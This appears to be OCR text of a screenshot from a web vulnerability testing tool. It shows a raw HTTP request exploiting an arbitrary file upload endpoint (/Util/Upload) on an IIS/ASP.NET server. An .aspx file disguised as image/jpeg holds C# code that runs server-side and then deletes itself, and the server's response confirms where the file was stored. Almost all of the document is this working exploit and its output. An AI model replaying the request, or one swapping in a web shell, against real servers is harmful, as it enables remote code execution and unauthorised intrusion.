 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Util/Upload HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Content-Length auto : 345
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,/;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=---------------------------7153094104923513110228090822
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13
14 -----------------------------7153094104923513110228090822
15 Content-Disposition: form-data; name="Filedata";
filename="ckviaxtcmw.aspx"
16 Content-Type: image/jpeg
17
18 <%@ Page Language="C#"%><% Response.Write(111*111);System.IO.File.
Delete(Server.MapPath(Request.Url.AbsolutePath)); %>
19 -----------------------------7153094104923513110228090822--
Responses
93bytes / 107ms
美
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 3.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Mon, 17 Jun 2024 08:39:21 GMT
10 Content-Length: 107
11
12 {
13 "State": 1,
14 "Msg": "",
15 "Results": "/upload/2024/06/17/
a005b1e3-a03e-4faf-bbdf-955c0a26bc29.aspx"
16 }
17
远端地址
6; 响应
ms; UR
8006/U